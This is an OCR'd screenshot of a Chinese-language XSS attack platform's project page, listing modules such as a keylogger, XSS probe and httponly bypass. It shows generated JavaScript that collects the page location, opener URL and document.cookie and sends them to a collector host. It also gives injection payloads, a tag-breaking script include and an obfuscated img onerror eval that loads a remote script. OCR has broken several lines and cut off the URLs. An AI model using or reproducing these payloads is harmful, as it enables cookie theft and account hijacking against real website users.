 我的项目 创建
11 - [项目ID:3670]
我的模块 创建
公共模块
截屏
键盘记录3
Xss探针模块(新版)
跳转百度
JavascriptCCFool
利用浏览器网页替换
Js attack
apache httponly new
项目代码
项目名称: 11
项目代码:
(function(){(new Image()).src=''
&location='+escape((func
tion(){try{return document.location.href}catch(e){return ''}})())+'&toplocation='+escape((function
(){try{return top.location.href}catch(e){return ''}})())+'&cookie='+escape((function(){try{return
document.cookie}catch(e){return ''}})())+'&opener='+escape((function(){try{return (window.opener &
& window.opener.location.href)?window.opener.location.href:''}catch(e){return ''}})());})();
if(''==1){keep=new Image();keep.src='ht
url='+esc
ape(document.location)+'&cookie='+escape(document.cookie)};
如何使用:
</tExtArEa>'"><sCRiPt sRC=http://xss.
0></sCrIpT>
或者
</tEXtArEa>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.cr
eateElement%28%22script%22%29%3Bb.src%3D%22http%3A%2F%2
%22%2BMath.random%28%2
9%3B%28document.getElementsByTagName%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%
29%3B/.source));//>
再或者以你任何想要的方式插入
http://